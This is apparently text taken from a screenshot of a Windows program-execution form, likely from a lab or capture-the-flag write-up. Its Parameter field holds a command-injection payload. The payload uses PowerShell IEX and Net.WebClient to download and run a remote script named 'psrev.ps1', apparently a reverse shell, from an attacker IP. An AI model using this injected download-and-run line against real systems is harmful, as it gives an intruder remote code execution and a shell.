 Save
Program File Demo exe notification - outfile.ps1
Parameter test; IEX(New-Object Net.WebClient).downloadString('http://10.10.16.8:9000/psrev.ps1')
Domain or Computer Name
Username
Password
Timeout 60